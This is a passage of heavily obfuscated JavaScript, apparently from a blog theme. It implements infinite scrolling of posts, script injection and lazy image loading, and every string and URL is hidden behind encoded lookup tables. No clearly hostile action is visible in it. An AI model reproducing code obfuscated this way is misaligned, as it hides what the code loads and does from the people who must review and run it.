_0x2f39a9.mOAaW(_0x377e5d,_0x1c3d21,_0x3ed388);};_0x4312f5[tejehad_0xc280('0x209')]=function(_0xfedd1,_0x127652){return _0xfedd1===_0x127652;};_0x4312f5[tejehad_0xc280('0x20a')]=function(_0xffca07,_0x291a94){return _0x2f39a9.GMLJA(_0xffca07,_0x291a94);};function _0x322a4c(_0x1d9682,_0x444ff0){return(_0x444ff0=_0x444ff0||_0x42ebbc)[tejehad_0xb4169b[0x36]](_0x1d9682);}function _0x3120a5(_0x542b51){return _0x4312f5['\x54\x43\x52\x73\x48'](tejehad_0xb4169b[0xba],typeof _0x542b51);}function _0x2d8f64(_0x1db9d9,_0x1d825a){if(_0x2f39a9[tejehad_0xc280('0x137')](void 0x0,_0x16dddd[_0x1db9d9])){if(_0x2f39a9[tejehad_0xc280('0x138')]!==_0x2f39a9[tejehad_0xc280('0x13a')]){var _0x521c5a;for(_0x521c5a in _0x16dddd[_0x1db9d9]){if(_0x2f39a9['\x49\x4d\x51\x71\x73'](tejehad_0xc280('0x13e'),_0x2f39a9[tejehad_0xc280('0x13d')])){if(window[tejehad_0xb4169b[0x1e]]){window[tejehad_0xb4169b[0x1e]](_0x71f9x2$jscomp$4,_0x71f9x3$jscomp$4);}else{window[tejehad_0xb4169b[0x20]](_0x4312f5[tejehad_0xc280('0x20b')](tejehad_0xb4169b[0x1f],_0x71f9x2$jscomp$4),_0x71f9x3$jscomp$4);}}else{_0x16dddd[_0x1db9d9][_0x521c5a](_0x1d825a);}}}else{tejehad_0xb4169b[0x0];var _0x3c07ba=window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0x1]);var _0x3a4736=_0x71f9x3$jscomp$1||window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x5]](tejehad_0xb4169b[0x4])[0x0];_0x3c07ba[tejehad_0xb4169b[0x6]]=tejehad_0xb4169b[0x7];_0x3c07ba[tejehad_0xb4169b[0x8]]=_0x71f9x2$jscomp$1;_0x3c07ba[tejehad_0xb4169b[0x9]]=tejehad_0xb4169b[0xa];_0x3a4736[tejehad_0xb4169b[0xc]][tejehad_0xb4169b[0xb]](_0x3c07ba,_0x3a4736);_0x4312f5['\x6f\x77\x53\x50\x4d'](setTimeout,function(){_0x3c07ba[tejehad_0xb4169b[0x9]]=_0x71f9x4$jscomp$1||tejehad_0xb4169b[0xd];});}}}function _0x4c8b0e(){var _0x3cd0d5={};_0x3cd0d5[tejehad_0xc280('0x20c')]=function(_0x5bde41,_0x484577){return _0x5bde41+_0x484577;};_0x3cd0d5[tejehad_0xc280('0x20d')]=function(_0x1b0ffa,_0x315c0f,_0x36f68f){return _0x2f39a9.lOAVU(_0x1b0ffa,_0x315c0f,_0x36f68f);};_0x3cd0d5[tejehad_0xc280('0x20e')]=function(_0x39a069,_0x53031a){return _0x2f39a9.HNtVr(_0x39a069,_0x53031a);};_0x3cd0d5[tejehad_0xc280('0x20f')]=_0x2f39a9.JjObK;_0x3cd0d5[tejehad_0xc280('0x210')]=function(_0x2ff3fd,_0x5888c6){return _0x2f39a9.rIQSQ(_0x2ff3fd,_0x5888c6);};_0x3cd0d5[tejehad_0xc280('0x211')]=function(_0x4c15b0,_0x417c0a){return _0x2f39a9.DaEUV(_0x4c15b0,_0x417c0a);};_0x3cd0d5[tejehad_0xc280('0x212')]=function(_0x4d3928){return _0x2f39a9.nZvUw(_0x4d3928);};return _0xcf7da8[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][tejehad_0xb4169b[0xbc]],_0x2a7c06=!![],_0x58bcbf?(_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xbc]]),_0x2f39a9[tejehad_0xc280('0x13f')](_0x2d8f64,tejehad_0xb4169b[0xbc],[_0x2b03f9]),void _0x2f39a9[tejehad_0xc280('0x143')](_0x447a4b,_0x58bcbf,function(_0x3ea884,_0x17b305){_0x17703b[tejehad_0xb4169b[0xc1]]=_0x3cd0d5[tejehad_0xc280('0x20c')](_0x3cd0d5[tejehad_0xc280('0x20c')](_0x177835,tejehad_0xb4169b[0xc2]),_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0x33]]);(_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]))[tejehad_0xb4169b[0xbb]]=_0x3ea884;var _0x1db427=_0x322a4c(tejehad_0xb4169b[0x7c],_0x9a19f1);var _0x2138f5=_0x3cd0d5['\x4e\x6e\x43\x59\x74'](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc4]],_0x9a19f1);var _0x1755ab=_0x3cd0d5[tejehad_0xc280('0x20d')](_0x322a4c,_0x3cd0d5['\x46\x77\x6b\x53\x57'](_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc6]]+tejehad_0xb4169b[0xc2],_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc7]]),_0x9a19f1);var _0x2b19ec=_0x3cd0d5[tejehad_0xc280('0x20d')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc4]],_0x5b44a1);if(_0x1db427=_0x1db427&&_0x1db427[0x0]?_0x1db427[0x0][tejehad_0xb4169b[0xbb]]:tejehad_0xb4169b[0x32],_0x2138f5[tejehad_0xb4169b[0x10]]&&_0x2b19ec[tejehad_0xb4169b[0x10]]){if(_0x3cd0d5[tejehad_0xc280('0x20e')](tejehad_0xc280('0x141'),_0x3cd0d5['\x4b\x6b\x4e\x73\x75'])){var _0x2f9415=tejehad_0xc280('0x213')[tejehad_0xc280('0x214')]('\x7c'),_0x10cff3=0x0;while(!![]){switch(_0x2f9415[_0x10cff3++]){case'\x30':for(;_0x3cd0d5[tejehad_0xc280('0x210')](_0x1db427,_0x632633);++_0x1db427){_0x9a19f1[tejehad_0xb4169b[0x65]](_0x2138f5[_0x1db427]);}continue;case'\x31':var _0x632633=_0x2138f5[tejehad_0xb4169b[0x10]];continue;case'\x32':_0x58bcbf=!!_0x1755ab[tejehad_0xb4169b[0x10]]&&_0x1755ab[0x0][tejehad_0xb4169b[0x8]];continue;case'\x33':loadimage();continue;case'\x34':_0x2a7c06=![];continue;case'\x35':_0x3cd0d5[tejehad_0xc280('0x20d')](_0x2d8f64,tejehad_0xb4169b[0x33],[_0x2b03f9,_0x3ea884,_0x17b305]);continue;case'\x36':_0x1db427=0x0;continue;case'\x37':_0x42ebbc[tejehad_0xb4169b[0x7c]]=_0x1db427;continue;case'\x38':_0x2b19ec[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x3cd0d5['\x46\x77\x6b\x53\x57'](_0x3cd0d5[tejehad_0xc280('0x20c')](tejehad_0xb4169b[0xc9],_0x1cb2f2),tejehad_0xb4169b[0xca]));continue;case'\x39':_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]);continue;case'\x31\x30':_0x2b19ec[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x9a19f1[tejehad_0xb4169b[0xbb]]);continue;case'\x31\x31':_0x2b19ec=_0x2b19ec[_0x3cd0d5[tejehad_0xc280('0x211')](_0x2b19ec[tejehad_0xb4169b[0x10]],0x1)];continue;case'\x31\x32':_0x3cd0d5[tejehad_0xc280('0x212')](_0x2f3854);continue;case'\x31\x33':_0x1cb2f2++;continue;}break;}}else{window[tejehad_0xb4169b[0xdb]]=tejehad_0x154863;}}},function(_0x1ce48d,_0x558078){_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcc]]);_0x2a7c06=![];_0x4312f5['\x65\x43\x6b\x6b\x6b'](_0x2f3854,0x1);_0x4312f5['\x74\x78\x41\x56\x6b'](_0x2d8f64,tejehad_0xb4169b[0xcc],[_0x2b03f9,_0x1ce48d,_0x558078]);})):(_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcd]]),_0xcf7da8[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][tejehad_0xb4169b[0xcd]],_0x2d8f64(tejehad_0xb4169b[0xcd],[_0x2b03f9]));}function _0x2f3854(_0x13454d){var _0x59b9b8={};_0x59b9b8[tejehad_0xc280('0x215')]=function(_0x34b5ac,_0x3f61f6){return _0x2f39a9.UFHta(_0x34b5ac,_0x3f61f6);};_0x59b9b8['\x69\x6b\x46\x76\x68']=function(_0x3bf342,_0x3489db){return _0x2f39a9.HNtVr(_0x3bf342,_0x3489db);};_0x59b9b8[tejehad_0xc280('0x216')]=function(_0x2fd154){return _0x2fd154();};_0x59b9b8[tejehad_0xc280('0x217')]=function(_0x2dc3f3,_0x530583){return _0x2f39a9.ytfDy(_0x2dc3f3,_0x530583);};_0x59b9b8[tejehad_0xc280('0x218')]=function(_0x3306d3,_0x54a77e){return _0x2f39a9.BnhTQ(_0x3306d3,_0x54a77e);};_0xcf7da8[tejehad_0xb4169b[0xbb]]=tejehad_0xb4169b[0x32];if(_0x2f1907){if(_0x2f39a9[tejehad_0xc280('0x12d')](_0x2f39a9['\x53\x73\x46\x59\x73'],_0x2f39a9[tejehad_0xc280('0x144')])){_0x9a19f1[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][_0x13454d?tejehad_0xb4169b[0xcc]:tejehad_0xb4169b[0x33]];(_0x13454d=_0x9a19f1[tejehad_0xb4169b[0xcf]])[tejehad_0xb4169b[0xce]]=function(){var _0x219659={};_0x219659[tejehad_0xc280('0x219')]=function(_0x3c8567,_0xe214f9){return _0x59b9b8.maGOu(_0x3c8567,_0xe214f9);};_0x219659['\x4e\x79\x54\x6a\x72']=function(_0x2072ab,_0xc454aa){return _0x2072ab(_0xc454aa);};if(tejehad_0xc280('0x21a')===tejehad_0xc280('0x21b')){var _0x165bd7={};_0x165bd7[tejehad_0xc280('0x21c')]=function(_0x3235ad,_0x1033cd){return _0x219659.ycfNV(_0x3235ad,_0x1033cd);};_0x219659[tejehad_0xc280('0x21d')]($,tejehad_0xb4169b[0x54])[tejehad_0xb4169b[0x30]](function(){_0x165bd7[tejehad_0xc280('0x21c')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}else{return _0x59b9b8[tejehad_0xc280('0x21e')](0x2,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(_0x2f1907=![]),_0x59b9b8[tejehad_0xc280('0x216')](_0x4c8b0e),![];}};_0xcf7da8[tejehad_0xb4169b[0x65]](_0x13454d);}else{for(;--_0x71f9x8$jscomp$1;){var _0x1d95a1=Math[tejehad_0xb4169b[0x70]](_0x59b9b8[tejehad_0xc280('0x217')](Math[tejehad_0xb4169b[0x6c]](),_0x59b9b8['\x44\x7a\x41\x73\x52'](_0x71f9x8$jscomp$1,0x1)));var _0x539c14=_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1];_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1]=_0x71f9x3$jscomp$9[_0x1d95a1];_0x71f9x3$jscomp$9[_0x1d95a1]=_0x539c14;}}}}var _0x447a4b=tejehad_0xb4169b[0xd1];var _0x2b03f9={};_0x2b03f9[tejehad_0xc280('0x97')]={};_0x2b03f9[tejehad_0xc280('0x91')]={};_0x2b03f9[tejehad_0xc280('0x92')]={};_0x2b03f9[tejehad_0xc280('0x92')]['\x6c\x6f\x61\x64']=_0x2f39a9.obcnC(_0x447a4b,tejehad_0xb4169b[0x33]);_0x2b03f9[tejehad_0xc280('0x92')]['\x6c\x6f\x61\x64\x69\x6e\x67']=_0x2f39a9.obcnC(_0x447a4b,tejehad_0xb4169b[0xbc]);_0x2b03f9[tejehad_0xc280('0x92')][tejehad_0xc280('0x9d')]=_0x447a4b+tejehad_0xb4169b[0xcd];_0x2b03f9[tejehad_0xc280('0x92')][tejehad_0xc280('0x9c')]=_0x2f39a9.WupKJ(_0x447a4b,tejehad_0xb4169b[0xcc]);_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x21f')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x90')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')]['\x6c\x6f\x61\x64\x65\x64']=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x9c')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x97')]['\x70\x6f\x73\x74\x73']=tejehad_0xb4169b[0xd2];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x96')]=tejehad_0xb4169b[0xd3];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x220')]=tejehad_0xb4169b[0xd4];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x221')]=tejehad_0xb4169b[0xd5];var _0x16dddd={};_0x16dddd[tejehad_0xc280('0x21f')]=[];_0x16dddd[tejehad_0xc280('0x90')]=[];_0x16dddd[tejehad_0xc280('0x9d')]=[];_0x16dddd[tejehad_0xc280('0x9c')]=[];(_0x2b03f9=function _0x71f9x2$jscomp$12(_0xba0c25,_0x194adc){var _0x3d64ea={};_0x3d64ea['\x59\x68\x6f\x77\x4c']=function(_0x56d803,_0x9cba6){return _0x4312f5.xNPao(_0x56d803,_0x9cba6);};_0x3d64ea['\x52\x47\x6a\x61\x67']=function(_0x275c8a,_0x532c91){return _0x4312f5.WLRcU(_0x275c8a,_0x532c91);};_0x3d64ea[tejehad_0xc280('0x222')]=function(_0x2dbfce,_0x2e6775){return _0x4312f5.tZHnn(_0x2dbfce,_0x2e6775);};_0x3d64ea[tejehad_0xc280('0x223')]=function(_0x2dc534,_0x314f72){return _0x4312f5.VurCZ(_0x2dc534,_0x314f72);};if(_0x4312f5['\x56\x63\x41\x4c\x7a'](_0x4312f5[tejehad_0xc280('0x205')],_0x4312f5[tejehad_0xc280('0x205')])){_0x71f9x4$jscomp$2[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x28]);}else{var _0x45275a;for(_0x45275a in _0xba0c25=_0x4312f5[tejehad_0xc280('0x206')](_0xba0c25,{}),_0x194adc){if(_0x4312f5[tejehad_0xc280('0x207')](_0x4312f5[tejehad_0xc280('0x224')],'\x66\x79\x41\x43\x6b')){_0xba0c25[_0x45275a]=_0x4312f5[tejehad_0xc280('0x208')](tejehad_0xb4169b[0xd7],typeof _0x194adc[_0x45275a])?_0x4312f5[tejehad_0xc280('0x225')](_0x71f9x2$jscomp$12,_0xba0c25[_0x45275a],_0x194adc[_0x45275a]):_0x194adc[_0x45275a];}else{var _0x4368a8=document[tejehad_0xb4169b[0x36]](tejehad_0xb4169b[0x35]);var _0x16c5ba=0x0;for(;_0x3d64ea['\x59\x68\x6f\x77\x4c'](_0x16c5ba,_0x4368a8[tejehad_0xb4169b[0x10]]);_0x16c5ba++){var _0xfdb71=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x37]];var _0x1333e7=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x38]];_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x11]]=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12])[tejehad_0xb4169b[0x3d]](tejehad_0xb4169b[0x39],_0x3d64ea[tejehad_0xc280('0x226')](_0x3d64ea[tejehad_0xc280('0x222')](_0x3d64ea[tejehad_0xc280('0x223')](tejehad_0xb4169b[0x3a],_0xfdb71)+tejehad_0xb4169b[0x3b],_0x1333e7),tejehad_0xb4169b[0x3c]));}}}return _0xba0c25;}}(_0x2b03f9,_0x17c5ab||{}))[tejehad_0xb4169b[0x1f]]=function(_0x176b31,_0x50d5a9,_0x2b4d58){return _0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x176b31)?_0x16dddd:_0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x50d5a9)?_0x16dddd[_0x176b31]:void(_0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x2b4d58)?_0x16dddd[_0x176b31][tejehad_0xb4169b[0xd8]](_0x50d5a9):_0x16dddd[_0x176b31][_0x2b4d58]=_0x50d5a9);};_0x2b03f9[tejehad_0xb4169b[0xd9]]=function(_0x578c17,_0x296221){if(_0x2f39a9['\x46\x52\x70\x56\x4b']===_0x2f39a9[tejehad_0xc280('0x227')]){if(_0x2f39a9['\x4a\x77\x50\x51\x78'](void 0x0,_0x296221)){_0x16dddd[_0x578c17]=[];}else{delete _0x16dddd[_0x578c17][_0x296221];}}else{var _0x3967a2;for(_0x3967a2 in _0x71f9x3$jscomp$17=_0x71f9x3$jscomp$17||{},_0x71f9x4$jscomp$8){_0x71f9x3$jscomp$17[_0x3967a2]=_0x4312f5[tejehad_0xc280('0x20a')](tejehad_0xb4169b[0xd7],typeof _0x71f9x4$jscomp$8[_0x3967a2])?_0x71f9x2$jscomp$12(_0x71f9x3$jscomp$17[_0x3967a2],_0x71f9x4$jscomp$8[_0x3967a2]):_0x71f9x4$jscomp$8[_0x3967a2];}return _0x71f9x3$jscomp$17;}};var _0x9a19f1=null;_0x447a4b=function(_0x50062f,_0x9e2d4c){var _0x46c8d6={};_0x46c8d6[tejehad_0xc280('0x228')]=function(_0x20508d,_0x5986c4){return _0x2f39a9.UFHta(_0x20508d,_0x5986c4);};_0x46c8d6['\x62\x70\x43\x66\x76']=function(_0x114e9d,_0x263cb3,_0x257ccd){return _0x2f39a9.lOAVU(_0x114e9d,_0x263cb3,_0x257ccd);};if(_0x2f39a9[tejehad_0xc280('0x147')]!=='\x43\x75\x51\x62\x6e'){_0x46c8d6[tejehad_0xc280('0x228')]($,tejehad_0xb4169b[0x61])[tejehad_0xb4169b[0x60]](tejehad_0xb4169b[0x5f]);}else{if(_0x1781fe[tejehad_0xb4169b[0xda]]){if(_0x2f39a9[tejehad_0xc280('0x149')](_0x2f39a9[tejehad_0xc280('0x14a')],_0x2f39a9[tejehad_0xc280('0x14a')])){var _0x21c51d=new XMLHttpRequest();_0x21c51d[tejehad_0xb4169b[0xdb]]=function(){_0x46c8d6[tejehad_0xc280('0x229')](_0x9e2d4c,_0x21c51d[tejehad_0xb4169b[0xdc]],_0x21c51d);};_0x21c51d[tejehad_0xb4169b[0xde]](tejehad_0xb4169b[0xdd],_0x50062f);_0x21c51d[tejehad_0xb4169b[0xdf]]();}else{_0x71f9x3$jscomp$9=![];}}}};var _0x2f1907=0x1!==_0x2b03f9[tejehad_0xb4169b[0xd0]];var _0x2a7c06=![];var _0x5b44a1=_0x2f39a9[tejehad_0xc280('0x153')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xe0]])[0x0];var _0xcf7da8=_0x2f39a9[tejehad_0xc280('0x153')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc6]])[0x0];var _0x58bcbf=_0x2f39a9[tejehad_0xc280('0x154')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc7]],_0xcf7da8);var _0x50e9b5=_0x42ebbc[tejehad_0xb4169b[0xe1]];var _0x17703b=_0x42ebbc[tejehad_0xb4169b[0x1a]];var _0x177835=_0x17703b[tejehad_0xb4169b[0xc1]]||tejehad_0xb4169b[0x32];var _0x203443=_0x5b44a1[tejehad_0xb4169b[0xe2]]+_0x5b44a1[tejehad_0xb4169b[0xe3]];var _0x4abe55=_0x1781fe[tejehad_0xb4169b[0x18]];var _0x30fe83=0x0;var _0x25d068=null;var _0x1cb2f2=0x1;return _0x58bcbf[tejehad_0xb4169b[0x10]]&&(_0x58bcbf=_0x58bcbf[0x0][tejehad_0xb4169b[0x8]],_0x5b44a1[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xe4],tejehad_0xb4169b[0xe5]),_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]),_0x2f39a9[tejehad_0xc280('0x142')](_0x2f3854),_0x2f39a9['\x52\x63\x42\x65\x73'](0x0,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(0x2===_0x2b03f9[tejehad_0xb4169b[0xd0]]&&(_0x203443=_0x2f39a9[tejehad_0xc280('0x15c')](_0x5b44a1[tejehad_0xb4169b[0xe2]],_0x5b44a1[tejehad_0xb4169b[0xe3]]),_0x4abe55=_0x1781fe[tejehad_0xb4169b[0x18]],_0x30fe83=_0x50e9b5[tejehad_0xb4169b[0x27]]||_0x17703b[tejehad_0xb4169b[0x27]],_0x2a7c06||_0x2f39a9[tejehad_0xc280('0x155')](_0x2f39a9[tejehad_0xc280('0x15d')](_0x30fe83,_0x4abe55),_0x203443)||_0x4c8b0e()),_0x1781fe[tejehad_0xb4169b[0x1e]](tejehad_0xb4169b[0x2d],function(){var _0x45d4f9={};_0x45d4f9['\x45\x61\x4b\x55\x61']=function(_0x44c820,_0x4055ad){return _0x2f39a9.KPuMU(_0x44c820,_0x4055ad);};_0x45d4f9[tejehad_0xc280('0x22a')]=function(_0x4b91a8){return _0x2f39a9.nZvUw(_0x4b91a8);};_0x45d4f9[tejehad_0xc280('0x22b')]=function(_0x385c92,_0x4d9cde){return _0x385c92<=_0x4d9cde;};_0x45d4f9[tejehad_0xc280('0x22c')]=function(_0x9a1d0e,_0x5200dc){return _0x2f39a9.MYLqo(_0x9a1d0e,_0x5200dc);};if(_0x2f39a9['\x6c\x4b\x44\x56\x66'](_0x2f39a9['\x61\x73\x67\x57\x78'],_0x2f39a9[tejehad_0xc280('0x14f')])){return _0x45d4f9[tejehad_0xc280('0x22d')](0x2,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(_0x2f1907=![]),_0x45d4f9[tejehad_0xc280('0x22a')](_0x4c8b0e),![];}else{if(!_0x2f1907){if('\x59\x42\x6c\x55\x7a'===_0x2f39a9[tejehad_0xc280('0x151')]){var _0x3dbc48=_0x71f9x2$jscomp$3[tejehad_0xb4169b[0x14]]();return _0x45d4f9['\x74\x62\x59\x6c\x68'](0x0,_0x3dbc48[tejehad_0xb4169b[0x15]])&&_0x45d4f9[tejehad_0xc280('0x22c')](0x0,_0x3dbc48[tejehad_0xb4169b[0x16]])&&_0x45d4f9[tejehad_0xc280('0x22c')](_0x3dbc48[tejehad_0xb4169b[0x17]],window[tejehad_0xb4169b[0x18]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x19]])&&_0x45d4f9[tejehad_0xc280('0x22c')](_0x3dbc48[tejehad_0xb4169b[0x1b]],window[tejehad_0xb4169b[0x1c]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x1d]]);}else{if(_0x25d068){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x25d068);}_0x25d068=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x3120a5,0x1f4);}}}},![]))),_0x2b03f9;};new InfiniteScroll({'\x74\x79\x70\x65':0x0,'\x74\x61\x72\x67\x65\x74':{'\x70\x6f\x73\x74\x73':tejehad_0xb4169b[0xe8],'\x70\x6f\x73\x74':tejehad_0xb4169b[0xe9],'\x61\x6e\x63\x68\x6f\x72\x73':tejehad_0xb4169b[0xea],'\x61\x6e\x63\x68\x6f\x72':tejehad_0xb4169b[0xeb]},'\x74\x65\x78\x74':{'\x6c\x6f\x61\x64':_0x2f39a9['\x69\x72\x52\x4b\x46'](tejehad_0xb4169b[0xec],load_more)+tejehad_0xb4169b[0xed],'\x6c\x6f\x61\x64\x69\x6e\x67':_0x2f39a9[tejehad_0xc280('0x22e')](_0x2f39a9[tejehad_0xc280('0x16e')](tejehad_0xb4169b[0xee],loading_text),tejehad_0xb4169b[0xef]),'\x6c\x6f\x61\x64\x65\x64':_0x2f39a9['\x66\x67\x65\x4f\x70'](tejehad_0xb4169b[0xf0]+all_post_show,tejehad_0xb4169b[0xef]),'\x65\x72\x72\x6f\x72':_0x2f39a9['\x66\x67\x65\x4f\x70'](_0x2f39a9[tejehad_0xc280('0x16f')](tejehad_0xb4169b[0xf1],error_text),tejehad_0xb4169b[0xed])}});}if(-0x1==navigator[tejehad_0xb4169b[0xf4]][tejehad_0xb4169b[0xf3]](tejehad_0xb4169b[0xf2])){if(window[tejehad_0xb4169b[0x1e]]){window[tejehad_0xb4169b[0x1e]](tejehad_0xb4169b[0x33],tejehad_0x154863,![]);}else{if(window[tejehad_0xb4169b[0x20]]){window[tejehad_0xb4169b[0x20]](tejehad_0xb4169b[0xdb],tejehad_0x154863);}else{window[tejehad_0xb4169b[0xdb]]=tejehad_0x154863;}}};$(document)['\x72\x65\x61\x64\x79'](function(){var _0x28dda9={};_0x28dda9[tejehad_0xc280('0x22f')]=tejehad_0xc280('0x230');_0x28dda9[tejehad_0xc280('0x231')]=tejehad_0xc280('0xec');_0x28dda9['\x74\x75\x70\x62\x70']=function(_0x1be378,_0x12aa2e){return _0x1be378!=_0x12aa2e;};_0x28dda9[tejehad_0xc280('0x232')]=function(_0x3bc1e9,_0x399018){return _0x3bc1e9(_0x399018);};_0x28dda9[tejehad_0xc280('0x233')]=tejehad_0xc280('0xae');_0x28dda9[tejehad_0xc280('0x234')]=function(_0x1333c0,_0x1730ab){return _0x1333c0+_0x1730ab;};_0x28dda9[tejehad_0xc280('0x235')]=function(_0x3e4316,_0x46cec7){return _0x3e4316+_0x46cec7;};_0x28dda9[tejehad_0xc280('0x236')]=function(_0x4ae152,_0x7b283d){return _0x4ae152+_0x7b283d;};_0x28dda9[tejehad_0xc280('0x237')]=tejehad_0xc280('0xf0');_0x28dda9[tejehad_0xc280('0x238')]=tejehad_0xc280('0x6');_0x28dda9[tejehad_0xc280('0x239')]=function(_0x4eb2f2,_0x58226a){return _0x4eb2f2+_0x58226a;};_0x28dda9[tejehad_0xc280('0x23a')]=function(_0x12f775,_0x577a06){return _0x12f775+_0x577a06;};_0x28dda9['\x49\x47\x65\x6e\x4d']=function(_0x3a77fa,_0x39704f){return _0x3a77fa+_0x39704f;};_0x28dda9[tejehad_0xc280('0x23b')]=function(_0x109ff6,_0x62ce4c){return _0x109ff6+_0x62ce4c;};_0x28dda9[tejehad_0xc280('0x23c')]=function(_0x2cd667,_0x45e00c){return _0x2cd667+_0x45e00c;};_0x28dda9[tejehad_0xc280('0x23d')]=function(_0x1b5ae6,_0x946afb){return _0x1b5ae6+_0x946afb;};_0x28dda9[tejehad_0xc280('0x23e')]=function(_0x40cf86,_0x39dd57){return _0x40cf86+_0x39dd57;};_0x28dda9[tejehad_0xc280('0x23f')]=function(_0x2381a6,_0x11c7a5){return _0x2381a6+_0x11c7a5;};_0x28dda9['\x6c\x6d\x48\x49\x6c']=function(_0x329c70,_0x5b4c35){return _0x329c70+_0x5b4c35;};_0x28dda9['\x42\x4d\x6f\x78\x7a']=function(_0x33bd91,_0x284825){return _0x33bd91+_0x284825;};_0x28dda9[tejehad_0xc280('0x240')]=function(_0x25e23e,_0x1615c4){return _0x25e23e+_0x1615c4;};_0x28dda9[tejehad_0xc280('0x241')]=function(_0x611a7b,_0x139e26){return _0x611a7b+_0x139e26;};_0x28dda9[tejehad_0xc280('0x242')]=function(_0x8093c0,_0x8f50f8){return _0x8093c0+_0x8f50f8;};_0x28dda9[tejehad_0xc280('0x243')]=function(_0x2f677b,_0x425941){return _0x2f677b+_0x425941;};_0x28dda9[tejehad_0xc280('0x244')]=function(_0x237b39,_0x289d43){return _0x237b39+_0x289d43;};_0x28dda9[tejehad_0xc280('0x245')]=function(_0x43a014,_0x1652fc){return _0x43a014+_0x1652fc;};_0x28dda9[tejehad_0xc280('0x246')]=function(_0x563014,_0x799120){return _0x563014+_0x799120;};_0x28dda9['\x79\x45\x4e\x45\x4f']=function(_0x32ae49,_0x36b12d){return _0x32ae49+_0x36b12d;};_0x28dda9['\x76\x49\x59\x78\x71']=function(_0x537bff,_0x106bc5){return _0x537bff+_0x106bc5;};_0x28dda9[tejehad_0xc280('0x247')]=function(_0x4537b9,_0x1e3043){return _0x4537b9+_0x1e3043;};_0x28dda9[tejehad_0xc280('0x248')]=function(_0x2d795a,_0xdb3537){return _0x2d795a+_0xdb3537;};_0x28dda9[tejehad_0xc280('0x249')]=function(_0x49ba4c,_0x7f3bae){return _0x49ba4c+_0x7f3bae;};_0x28dda9[tejehad_0xc280('0x24a')]=tejehad_0xc280('0x1b9');_0x28dda9[tejehad_0xc280('0x24b')]=tejehad_0xc280('0xf7');_0x28dda9[tejehad_0xc280('0x24c')]=tejehad_0xc280('0x1a0');_0x28dda9[tejehad_0xc280('0x24d')]=tejehad_0xc280('0xf9');_0x28dda9['\x5a\x4b\x59\x6d\x70']=tejehad_0xc280('0x24e');_0x28dda9[tejehad_0xc280('0x24f')]=tejehad_0xc280('0xfb');_0x28dda9[tejehad_0xc280('0x250')]=tejehad_0xc280('0x1a8');_0x28dda9[tejehad_0xc280('0x251')]=tejehad_0xc280('0xff');_0x28dda9[tejehad_0xc280('0x252')]='\x37\x32\x35\x37\x35';_0x28dda9[tejehad_0xc280('0x253')]=tejehad_0xc280('0x100');_0x28dda9[tejehad_0xc280('0x254')]=tejehad_0xc280('0x102');_0x28dda9['\x5a\x4b\x50\x78\x56']=tejehad_0xc280('0x255');_0x28dda9[teje